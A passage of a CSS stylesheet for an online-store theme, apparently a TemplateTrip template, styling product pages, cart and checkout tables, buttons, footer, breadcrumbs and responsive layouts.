	color:#000;
}
.product-product .btn.btn-default.product-btn-compare:hover{
	color:#000;
}
.product-product .product-details .btn-group > button {
	margin: 10px 5px 5px 0;
}
.product-product .product-details .addthis_toolbox > a:first-child {
	margin: 0px;
}
.product-product .product-details .addthis_toolbox > a {
	margin: 0 5px;
}
.product-tabs {
	clear: both;
	margin:40px 0;
}
#tab-review label.control-label {
	font:500 13px/20px "Poppins",Helvetica,sans-serif;
	color:#222;
	margin-bottom:10px;
}
.product-product .nav.nav-tabs li.active a, .product-product .nav.nav-tabs li:hover a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #333333;
	border:medium none;
}
.product-product .nav-tabs > li > a
{
  border: medium none;
    color: #878787;
    margin: 0;
	font: 400 16px/22px "Poppins",Helvetica,sans-serif;
    padding: 8px 0;
    position: relative;
    text-transform: capitalize;
	border-radius: 0; 
-moz-border-radius: 0; 
-webkit-border-radius: 0; 
-khtml-border-radius: 0;
}
.product-product .nav-tabs > li.active > a::before {
    background: #333333;
    bottom: -2px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    right: 0;
    width: 100%;
}
.product-product #tab-description > h3, .product-product #form-review > h2 {
    font-family: "Poppins",Helvetica,sans-serif;
	font-size:18px;
	color:#777;
}
.product-product .nav-tabs > li { margin: 0 15px;}
.product-product .nav-tabs > li:first-child {margin-left: 0;}
.product-product .nav.nav-tabs {border-bottom: 1px solid #dddddd;}
.tab-content #tab-description b{
	font-weight:600;
	color:#414141;
}
.checkout-cart #accordion .panel-heading {padding: 0px; border-color:#f0f0f0; background: #ffffff;}
.checkout-cart #accordion .panel-heading a {padding: 10px 15px;font-family:"Poppins",Helvetica,sans-serif; font-weight:normal;}
.checkout-cart #accordion label.control-label {
	width: 100%;
	padding: 0px;
	text-align: left;
	color:#444;
	font-size:14px;
}
.checkout-cart #accordion .form-group {
	margin: 15px 0;
}
.checkout-cart #accordion .form-group > div {
	width: 100%;
	padding: 0px;
	margin: 5px 0;
}
.checkout-cart #content > .buttons {
    float: left;
    width: 100%;
}
.checkout-checkout #accordion .panel-default .panel-heading{
	border-color :#f0f0f0;
	background: #ffffff;
}
.table.table-bordered {
   border-color :#f0f0f0;
   background: #ffffff;
}
.table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td{
	border: 1px solid #f0f0f0;
	color:#222;
}

.sub-total-table .table-bordered tbody tr td:first-child strong{
    font-weight: normal;
}

.product-product #review .table.table-striped.table-bordered p {
    margin: 0;
}
.checkout-cart .sub-total-table { float: right; }
.bootstrap-datetimepicker-widget .accordion-toggle a.btn,
.bootstrap-datetimepicker-widget .timepicker td a span {
	background: #EEEEEE;
}

.bootstrap-datetimepicker-widget .timepicker td a:hover,
.bootstrap-datetimepicker-widget .timepicker td a:focus {
	color: #FFFFFF;
}
.bootstrap-datetimepicker-widget .accordion-toggle a.btn:hover,
.bootstrap-datetimepicker-widget .timepicker td a span:hover {
	background: #777;
}
.datepicker .datepicker-days .table-condensed .day.active,.bootstrap-datetimepicker-widget td span.active,.bootstrap-datetimepicker-widget .accordion-toggle a.btn:hover, .bootstrap-datetimepicker-widget .timepicker td a span:hover,.bootstrap-datetimepicker-widget td span.active,.datepicker-months .table-condensed .month.active, .datepicker-years .table-condensed .year.active {background-color:#1e54aa;}
s.bootstrap-datetimepicker-widget .accordion-toggle a.btn,
.bootstrap-datetimepicker-widget .timepicker td a span,.bootstrap-datetimepicker-widget .accordion-toggle a.btn {background: #EEEEEE;}
.bootstrap-datetimepicker-widget .timepicker td a:hover,
.bootstrap-datetimepicker-widget .timepicker td a:focus {color: #FFFFFF;}
.bootstrap-datetimepicker-widget .accordion-toggle a.btn:hover,
.bootstrap-datetimepicker-widget .timepicker td a span:hover, {background:#bc3b36 ;}

.datepicker-days .table-condensed .day.today::before{border-bottom: 7px solid #1e54aa;}
.datepicker-days .table-condensed .day.active.today::before {
	border-bottom: 7px solid #FFF;
}
/* Extra pages Stylesheet */
#accordion .panel-heading h4.panel-title a {
	display: block;
}
#accordion .panel-heading h4.panel-title a i.fa-caret-down {
	float: right;
}
.product-search #content .search-criteria {
	background: #ffffff;
	border: 1px solid #f0f0f0;
	padding: 10px;
}
.search-criteria > p{
	margin:10px 0;
}
.search-criteria .checkbox-inline{
	padding:0;
}
.product-compare #content .table .btn {
	display: inline-block;
	margin: 2px 0;
	text-transform: capitalize;
	width: auto;
}

.information-sitemap .col-sm-6 > ul {
	padding-left: 15px;
}
.information-sitemap #content ul ul {
	padding-left: 30px;
	margin: 5px 0 10px;
}
.information-sitemap ul li a{
	line-height:22px;
}
body.product-compare .table-product-image {
	padding: 10px;
}

/* information/contact - Location Icons Stylesheet */
.information-contact .contact-location .location-title {
	font-weight: bold;
	text-wrap: nowrap;
}
.information-contact .panel.google-map, .information-contact .panel.google-map iframe {
    float: left;
    width: 100%;
}
.information-contact .contact-location .location-detail {
	margin: 0 0 20px 0;
}
.information-contact .contact-location .location-title i.fa {
    border: 2px solid #f0f0f0;
    border-radius: 50%;
	-moz-border-radius: 50%; 
-webkit-border-radius: 50%; 
-khtml-border-radius: 50%;
    color: #999999;
    font-size: 16px;
    height: 30px;
	margin: 10px 5px 10px 0;
    padding: 5px;
    text-align: center;
    width: 30px;
}

/* extra page stylesheet  */
.table-bordered tr td.text-right.total-amount {
	color: #414141;
}
.btn.btn-primary.checkout {
    font-size: 13px;
    letter-spacing: 1px;
    padding: 10px 20px 8px;
    text-transform: capitalize;
}

.btn.btn-primary.checkout:hover,
.btn.btn-primary.checkout:focus,
.btn.btn-primary.checkout:active {
	background: #333333;
	border:1px solid #333333;
}
.information-contact #content .form-horizontal {
	float:left;
	width:100%;
}
.checkout-cart h2 {font-family: "Poppins",Helvetica,sans-serif; font-size: 20px;}
.checkout-cart tr:last-child > td.text-right.heading-title {
	font: 700 18px/22px "Poppins",Helvetica,sans-serif !important;
	color: #555454;
	text-transform: capitalize;
}
.cart-form .table-bordered > thead > tr > th, .cart-form .table-bordered > tbody > tr > th, .cart-form .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .cart-form .table-bordered > tbody > tr > td, .cart-form .table-bordered > tfoot > tr > td {
	background: #FFF;
	border: 1px solid #f0f0f0;
    color: #444;
	font-family:"Poppins",Helvetica,sans-serif;
	font-size:14px;
	line-height:18px;
	letter-spacing:0.6px;
	text-transform:capitalize;
	vertical-align: middle;
}
.cart-form .table-bordered tbody  td.text-right.total-price {
	color: #222;
	font: 500 16px/20px "Poppins",Helvetica,sans-serif;
}
.checkout-checkout h4 {font-family: "Poppins",Helvetica,sans-serif;}
.affiliate-login h2, .account-login h2, .checkout-checkout h2, .product-search h2 {color: #333333;font: 400 23px/25px "Poppins",Helvetica,sans-serif;}
.well {
	background: #ffffff;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #f0f0f0;
}
/* brand page */
.product-manufacturer .a-link-list {border: medium none;}
.product-manufacturer .a-link-heading {padding: 5px 16px;}
.product-manufacturer .a-link-heading p, .product-manufacturer .a-link-heading h2 {line-height: 38px;}
.product-manufacturer .a-link-group {
    color: #222222;
    font-family: Poppins;
    font-size: 16px;
    margin-bottom: 10px;
}
	
.terms-condition h3{font: 400 18px/22px "Poppins",Helvetica,sans-serif;color:#bc3b36;}



/* manufacturer_list & account_list &  affiliate_list - Tabular list of Brands Stylesheet */
.a-link-group { margin-bottom: 10px; }
.a-link-group a { font-weight: bold; }
.a-link-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.a-link-heading {
    background: #f5f5f5;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.a-link-heading p,
.a-link-heading h2 {
	margin: 0px;
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
	color:#222;
}
.a-link-content {
    padding: 8px;
	font-size: 14px;
}
.modal-header {
	background: #F5F5F5;
}
.modal-dialog .modal-header .close {
	font-size: 24px;
	padding: 3px 5px;
	margin-top: -5px;
	float: right;
}
.modal-title {
	font-weight: bold;
}

/*----------------------- Brand Carousel CSS Start ------------------------*/
.brand-carousel .swiper-viewport {
    border: none;
    border-radius: 0;
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	-khtml-border-radius: 0;
    box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
    margin: 0;
	padding: 30px;
	position: static;
}

.common-home .brand-carousel {
	float: left;
    margin: 0 0 30px;
    position: relative;
    width: 100%;
}
.brand-carousel .brand-items .img-responsive {
    display: inline-block;
	opacity: 0.6;
	-moz-opacity: 0.6; 
	-khtml-opacity: 0.6; 
	-webkit-opacity: 0.6;
}
.brand-carousel .brand-items .img-responsive:hover{
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.brand-carousel .swiper-pager {
	bottom: auto;
	left: auto;
	line-height: normal;
	right: 0;
	top: 15px;
	width: auto;
}
.brand-carousel .swiper-viewport .swiper-pager div {
   	bottom: auto;
	float: left;
	font-size: 0;
	margin: 0;
	height: 30px;
	left: auto;
	line-height: 30px;
	opacity: 1;
	-moz-opacity: 1;  
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
	position: relative;
	right: auto;
	top: auto;
	vertical-align: top;
	width: 30px;
}
.brand-carousel .swiper-pager .swiper-button-prev {
	border-right: 1px solid #bfbfbf;
}
.brand-carousel .swiper-pager .swiper-button-prev::before,
.brand-carousel .swiper-pager .swiper-button-next::before {
	color: #888888;
	float: left;
	font-family: "FontAwesome";
	font-size: 26px;
	height: 100%;
	padding: 0;
	text-align: center;
	width: 100%;
}
.brand-carousel .swiper-pager .swiper-button-prev::before {
	content: "\f104";
}
.brand-carousel .swiper-pager .swiper-button-next::before {
	content: "\f105";
}
.brand-carousel .swiper-pager .swiper-button-prev:hover::before, 
.brand-carousel .swiper-pager .swiper-button-next:hover::before {
	color: #000000;
}
/*----------------------- Brand Carousel CSS Start ------------------------*/

/* checkout/cart - cart-form Stylesheet */
.cart-form .input-group .form-control {
	width: auto;
	min-width: 107px;
	text-align: center;
}
.cart-form .input-group-btn {
	display: table;
	float: left;
}

/* checkout success - Stylesheet */
body.checkout-success #content {
	background: url("TemplateTrip/images/checkout-success.jpg") no-repeat scroll center bottom;
}
body.account-success #content {
	background: url("TemplateTrip/images/account-success.jpg") no-repeat scroll center bottom;
}
body.product-compare #content.no-compare-products {
	background: url("TemplateTrip/images/no-compare-products.jpg") no-repeat scroll center bottom;
}
#content.request-not-found {
	background: url("TemplateTrip/images/request-not-found.jpg") no-repeat scroll center bottom;
}
#content.no-manufacture-products {
	background: url("TemplateTrip/images/no-manufacture-products.jpg") no-repeat scroll center bottom;
}
#content.no-wishlist-products {
	background: url("TemplateTrip/images/no-wishlist-products.jpg") no-repeat scroll center bottom;
}

body.checkout-success #content div.buttons,
body.account-success #content div.buttons,
#content.print-bg-image div.buttons {
	float: left;
}
/* footer */
footer {
	float: left;
	margin: 30px 0 0;
	width: 100%;
	background: #111111;
	background-size:cover;
}
footer .footer-column {
  padding: 40px 20px 20px;
}
.footer-container {
  float: left;
  padding: 50px 40px;
  width: 100%;
}
footer a {
	color: #888888;
	font: 400 13px/24px "Poppins",Helvetica,sans-serif;
}
footer a:hover,
footer a:focus {
	color: #1e54aa;
}
footer .footer-column h5, 
.payment-icon-inner > h4, 
#ttcmsfooterservice .title_block, 
.payment-icon-inner > h4 {
	font:400 18px/22px "Poppins",sans-serif;
	color: #ffffff;
	cursor: pointer;
	letter-spacing: 0.6px;
	margin: 0 0 20px;
	text-transform: capitalize;
	position: relative;
}

/* Footer right Contact us Stylesheet */
.footer-bottom {
	background: #1e54aa;
	float:left;
	width:100%;
}
.footer-bottom-link {
  display: inline-block;
  float: left;
}
.footer-bottom p {
  margin: 8px 0;
  color: #ffffff;
  font-size: 12px;
}
.footer-top-cms {
	float: left;
	width: 100%;
   	padding: 0;
}
.footer-bottom p a {
    color: #ffffff;
	font-size: 12px;
}
.footer-bottom p a:hover {
    color: #000000;
}

#goToTop:before {
  color: white;
  content: "\f106";
  font-family: "FontAwesome";
  font-size: 20px;
}
#goToTop {
   background: #333333;
    border: 2px solid #333333;
    border-radius: 50%;
	-moz-border-radius: 50%; 
-webkit-border-radius: 50%; 
-khtml-border-radius: 50%;
    bottom: 20px;
    cursor: pointer;
    height: 40px;
    opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
    padding: 7px 12px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 40px;
    z-index: 9999;
}
#goToTop:hover {
  background: #1e54aa;
  border-color: #1e54aa;
}
/* alert */
.alert {
	padding: 8px 14px;
	margin: 0 0 20px;
	clear: both;
}
.alert .close {
  color: #000000;
  right: 0;
  top: 0;
}
/* breadcrumb */
.breadcrumb {
	float: right;
	line-height: 24px;
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.breadcrumb i:hover {
	color: #000;
}
.breadcrumb a {
 	color: #222222;
}
.breadcrumb i {
	font-size: 16px;
	vertical-align: baseline;
}
.breadcrumb > li {
	white-space: nowrap;
	display: inline-block;
}
.breadcrumb > li + li:before {
	color: #333;
    content: "\f105";
    float: left;
    font-family: "FontAwesome";
    font-size: 13px;
    margin: 0px 8px;
}
.main-breadcrumb
{
   background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #777777;
    display: inline-block;
    font: 400 14px/18px "Poppins",Helvetica,sans-serif;
    min-width: 60%;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-align: center;
    z-index: 1;
}

/* buttons */
.btn {
	font-size: 13px;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 6px 20px;
	font-size: 15px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.form-group .input-group-btn .btn-default{
	padding:7px 12px;
}
.btn-default {
	background: #333333;
    border: 1px solid #333333;
    letter-spacing: 1px;
	border-radius: 5px;
	color:#fff;
	text-transform: capitalize;
	padding:10px 20px 8px;
}
.btn.btn-default.cnt:hover, .btn-default:hover, .btn-default:focus, .btn-default.active, .btn-default:active, .btn-default:active:focus {
    background: #1e54aa;
    border: 1px solid #1e54aa;
    color: #ffffff;
	text-transform: capitalize;
	letter-spacing: 1px;
}
.btn.active, .btn:active {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.btn-primary {
	background: #1e54aa;
	border: 1px solid #1e54aa;
	border-radius: 4px;
	color: #ffffff;
	font: 400 13px/18px "Poppins",Helvetica,sans-serif;
	letter-spacing: 1px;
	padding: 7px 20px;
	text-transform: capitalize;
}
.btn-block { width: auto }
.product-details #button-cart {
	background: #1e54aa;
	border-color: #1e54aa;
	float: left;
	border-radius: 4px;
	color: #ffffff;
	font-family: "Poppins",Helvetica,sans-serif;
	font-size: 13px;
	line-height: 28px;
	padding: 7px 22px 4px 48px;
	position: relative;
	text-transform: capitalize;
}
.product-product #button-cart::before {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") no-repeat scroll -24px -180px;
    content: "";
    font-size: 17px;
    position: absolute;
    width: 56px;
	height:35px;
	left:0;
	right:auto;
}
.product-details #button-cart.btn.btn-primary:hover {
    border-color: #333333;
	background: #333333;
}
.product-details .fa.fa-shopping-cart {padding-right: 5px; font-size: 17px;} 
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
	background-position: 0 -15px;
}
/*button-color-*/
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary:active:focus, .btn-primary.active, .open .dropdown-toggle.btn-primary,#button-login.btn.btn-primary:focus,.btn-primary:active,#button-account.btn.btn-primary:focus,#button-register.btn.btn-primary:focus,#button-shipping-method.btn.btn-primary:focus,#button-payment-address.btn.btn-primary:focus,#button-shipping-address.btn.btn-primary:focus,#button-payment-method.btn.btn-primary:focus,#button-guest.btn.btn-primary:focus,#button-review.btn.btn-primary:focus,#button-coupon.btn.btn-primary:focus,#button-voucher.btn.btn-primary:focus,#button-quote.btn.btn-primary:focus,#button-confirm.btn.btn-primary:focus
{
 	background: #333333;
	border: 1px solid #333333;
}
.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary.active[disabled], .btn-primary.focus[disabled], .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover{
	background: #333333;
	border: 1px solid #333333;
}
.product-product #button-cart.btn-primary:focus,
.product-product #button-cart.btn-primary:active
{
 	background: #1e54aa;
	border: 1px solid #1e54aa;
	color: #ffffff;
	text-transform: capitalize;
}

.btn-warning {
	color: #ffffff;
	background-color: #faa732;
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	background-color: #da4f49;
	letter-spacing: 1px;
    text-transform: uppercase;
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	background-color: #ff8960;
    border-color: #ff8960;
}
.btn-info:hover{
	background:#000;
	border-color:#000;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #777;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	background-color: #363636;
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
	background-color: #222222;
}
/* list group */
.list-group .list-group-item {
	border: 1px solid #DDDDDD;
	color: #888888;
	cursor: pointer;
}
.list-group a.child-item,
.list-group a.current-child-item {
	padding-left: 30px;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}

/* product list */
.product-category .category-description{
	background: #ffffff;
	width:100%;
	float:left;
}
.product-layout,
.product-layouts {
	padding: 15px;
}
.product-thumb .image {
	border: 1px solid #f0f0f0;
    overflow: hidden;
	margin-bottom:13px;
	text-align: center;
	position:relative;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	max-width:100%;
}
.product-grid .product-thumb .image{padding: 0px;}
.product-grid .product-thumb.row {margin: 0;}
.product-list .sale-icon {
	display: block;
}
.product-list .product-thumb .image {
  margin: 0;
  padding: 0;
}
.product-list .product-thumb .thumb-description {
	padding: 0 15px;
}
.product-list .product-thumb .caption {
  float: left;
  padding: 0 15px;
  width: 65%;
}
.product-list .thumb-description .button-wrapper {
  border-left: 1px solid #f0f0f0;
  float: left;
  padding: 20px 0 0 20px;
  width: 35%;
}
.product-list .product-thumb .rating {
  display: block;
  margin: 0 0 10px;
  position: static;
}
.product-list .product-thumb:hover .rating {
	 display: block;
}
.product-thumb h4 {
	font: 400 13px/18px "Poppins",Helvetica,sans-serif;
	margin: 0;
	overflow: hidden;
	padding: 0 0 10px;
	text-overflow: ellipsis;
}
.product-thumb h4 a {
	text-transform: capitalize;
	color: #888888;
	font-size:13px;
	font-weight:400;
	text-transform: capitalize;
	white-space:nowrap;
}
.product-thumb h4 a:hover,
.product-thumb:hover h4 a {
	color:#000;
}
.product-thumb .rating {
	bottom: 80px;
	left: auto;
	margin: 0 10px;
	padding: 0;
	position: absolute;
	right: auto;
	top: auto;
}
.product-thumb:hover .rating {
  display: none;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star.off,
 #tab-review .fa-star.off {
	color: #c5c5c5;
}
.rating .fa-star-o, #review .fa-star-o {
   color: #c5c5c5;
    font-size: 13px;
}
.fa-star-o::before{
	content:"\f005";
}
.rating .fa-star, #review .fa-star {
	color: #ffbf34;
	font-size: 13px;
	position:relative;
}
.rating .fa-star + .fa-star-o,
#review .fa-star + .fa-star-o {color: #1e54aa;}

h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #1e54aa;
	font: 500 16px/18px "Poppins",Helvetica,sans-serif;
	margin: 0;
	padding-bottom: 10px;
}
.product-thumb .price-new {
	margin: 0;
	font:500 16px/18px "Poppins",Helvetica,sans-serif;
}
.product-thumb .price-old
{
	color: #999999;
	text-decoration: line-through;
	font-size:14px;
	font-weight: normal;
	line-height:16px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: none;
}
.product-list .product-thumb .price-tax {
	display: block;
}
/*----------------------button css start----------------------*/
.product-thumb .button-group {
  bottom: 80px;
  left: 15px;
  position: absolute;
  right: auto;
  top: auto;
  opacity:0; 
-moz-opacity: 0;
-khtml-opacity: 0;
-webkit-opacity: 0;
}
.product-thumb:hover .button-group {
	opacity:1; 
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
.product-list .product-thumb .button-group {
	float: left;
	height: auto;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	position: static;
	width: 140px;
}
.product-list .product-thumb .button-group .btn-cart
{
	background: #333333 none repeat scroll 0 0;
	border-radius: 4px;
	-moz-border-radius: 4px; 
	-webkit-border-radius: 4px; 
	-khtml-border-radius: 4px;	
	margin: 0 0 18px;
	padding: 10px 20px;
	width: auto;
}
.product-list .product-thumb .button-group button.btn-cart:hover {
  background: #1e54aa;
}
.product-list .button-group button.btn-cart span {
   
    color: #fff;
    display: inline-block !important;
    font:400 13px/18px "Poppins",Helvetica,sans-serif;
	text-transform: capitalize;
}
.product-list .product-thumb .button-group button + button {
  	float: left;
	height: 40px;
	margin: 0 5px 0 0;
	width: 40px;
}
.product-thumb .button-group button {
	background: #f5f5f5;
	border: medium none;
	color: #ffffff;
	display: inline-block;
	height: 36px;
	margin: 0;
	padding: 0;
	text-align: center;
	text-transform: uppercase;
	width: 36px;
	border-radius:50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	vertical-align: top;	
}
.product-thumb .button-group button:hover {
	background-color: #1e54aa;
	text-decoration: none;
	cursor: pointer;
}
.product-thumb .button-group i
{
	background-image:url("TemplateTrip/images/product-sprite.png");
	background-repeat:no-repeat;
	height:100%;
	width:100%;
}
.button-group button.btn-cart span,
.button-group button.btn-wishlist span,
.button-group button.btn-compare span{
    display: none;
}
.product-thumb .button-group i::before
{
	content:"";
}

.product-thumb .button-group i.fa-shopping-cart {
    background-position: 6px -40px;
}
.product-thumb .button-group .btn-cart:hover i.fa-shopping-cart {
  background-position: -37px -40px;
}
.product-list .button-group i.fa-shopping-cart{
	display: none;
}
.product-thumb .button-group i.fa-heart {
    background-position: 6px 5px;
}
.product-thumb .button-group .btn-wishlist:hover i.fa-heart {
  background-position: -37px 5px;
}
.product-list .product-thumb .button-group i.fa-heart {
	 background-position: 9px 7px;
}
.product-list .product-thumb .button-group .btn-wishlist:hover i.fa-heart {
  background-position: -35px 7px;
}
.product-thumb .button-group .btn-compare i {
    background-position: 6px -88px;
}
.product-thumb .button-group .btn-compare:hover i {
  background-position: -37px -88px;
}
.product-list .product-thumb .button-group .btn-compare i {
	background-position: 8px -86px;
}
.product-list .product-thumb .button-group .btn-compare:hover i {
  background-position: -35px -86px;
}
/*----------------------------button css end----------------------*/
/*product-page */
.product-block {
  background: #ffffff;
  float: left;
  width: 100%;
}
.product-product .product-image .thumbnail
{
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  padding: 0;
  margin: 0 0 5px;
  transition: none;
  -moz-transition: none;
-webkit-transition: none;
-khtml-transition: none;
-o-transition: none;
}
.product-product .related-carousel {
  margin: 10px 0;
}
.additional-images .owl-item,.related-items .owl-item{float:left;}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}

.thumbnails > img {
	width: 100%;
}
.thumbnails .owl-carousel.additional-images {
	float: left;
	width: 100%;
	padding: 0 35px;
}
.thumbnails .additional-images {
	border: 0 none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	display:inline-block;
}
.additional-images-container .customNavigation > .btn {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-khtml-transition: all 0.3s ease-in-out;
}
.additional-images .thumbnail
{
  	border: 1px solid #f0f0f0;
	display: block;
	margin: 8px;
	overflow: hidden;
	padding: 0;
}
.additional-images .thumbnail:hover {
	border-color: #f0f0f0;
}
.products-list .owl-carousel {
	background: #ffffff;
	border: medium none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	width: auto;
	position: static;
	margin-bottom: 0;
}
.additional-images > .image-additional {
	float: left;
	padding: 0 10px;
}
.additional-images .image-additional {
	display: block;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	text-align: center;
}
.image-additional > img {
	max-width: 100%;
	border: 1px solid #f0f0f0;
}
@media (min-width: 1301px) and (max-width: 1600px) {
   .container {
   	width: 1295px;
  }
}
@media (min-width: 1200px) and (max-width: 1300px) {
	.container {
		width: 1170px;
	}	
}
@media (max-width: 1200px) {
#column-left,
#column-right {
	width: 22%;
}
#content {
	width: 56%;
}
.product-layout.product-grid {
    width: 33.33%;
}
}
@media (max-width: 1199px) {
	#column-left .product-thumb .thumb-description,
	#column-right .product-thumb .thumb-description {
		padding:0 5px;
		width:60%;
	}
	.product-list .product-thumb .caption {
		width:64%;	
	}
	.product-list .thumb-description .button-wrapper {
		width:36%;
	}
	.product-images .additional-images-container {
		width:100%;
	}
	#column-left .products-list .row > div .image,
	#column-right .products-list .row > div .image {
 	   width: 40%;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.product-layout.product-grid {
    	width: 50%;
	}
}
@media (min-width: 992px) {
	#menu ul.nav > li.dropdown:hover > .dropdown-menu {
		display: block;
		padding:0;
		border-color:#f0f0f0;
	}
	#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown > a:after {
		font-family: 'FontAwesome';
		content: '\f105';
		position: absolute;
		right: 5px;
		top: 2px;
	}
}
@media (max-width: 991px) {
	.common-home header {
	  margin: 0 0 20px;
	}
	.header-top-left {
		width: 100%;
	}
	.header-top-right {
		width: 100%;
		float: left;
		text-align: center;
	}
	.header-top-right .pull-right {
		float: none !important;
	}
	.header-left {
		margin: 30px 0 0;
	}
	#menu .navbar-collapse {
		background:#fff;
		padding: 0;
		position: absolute;
		width: 100%;
		z-index: 999;
		border:1px solid #f0f0f0;
		top:50px;
		left:auto;
		right:0;
	}	
	#menu .navbar-header.collapsed, #menu #category {
		display:block !important;
		position:relative;
		width:100%;
		text-align:left;
	}
	#menu {
 	   padding: 5px 0;
	   position:unset;
	   
	}
	.menu-container .left {
		position:unset;
	}
	#menu div.navbar-header:after,
	#menu .navbar-header i.fa {
		font-family: "FontAwesome";
		content:"\f0c9";
		font-size: 14px;
		position: absolute;
		right: 5px;
		top: 10px;
		font-weight:normal;
		color: #000000;
	}
	#menu .nav > li.dropdown:hover::after{
		display:none;
	}
	#menu .navbar-nav li.dropdown .dropdown-menu .dropdown-inner ul.single-dropdown-menu{
		padding:0;
	}
	#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown::after{
		display:none;
	}
	#ttcmsfooter.block.footer-block {
		border:none;
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a {
		color: #FFFFFF;
	}
	#menu .list-unstyled.childs_1.single-dropdown-menu a {
		padding:0 15px;
	}
	.navbar-nav {
		margin:0;
		padding: 10px 20px;
	}
	#menu .nav li.dropdown > a, 
	#menu .nav > li.dropdown > span {
    	padding: 0;
	}
	#menu .nav.navbar-nav > li:hover > a, #menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover, #menu .nav.navbar-nav > li:hover > span{
		color:#000;
	}
	#menu .nav > li.dropdown::after {
    	content: "";
	}
	#menu .nav > li.dropdown::before {
    	content: "";
	}
	#menu .navbar-collapse li.dropdown > i {
		background:none;
		font-size: 14px;
		position: absolute;
		color: #777777;
		right: 0;
		top: 5px;
		padding: 0;
		cursor: pointer;
		text-align: center;
	}
	#menu .navbar-collapse li.dropdown > .dropdown-menu {
		position: relative;
		width: 100%;
		top:0;
		border: none;
	}
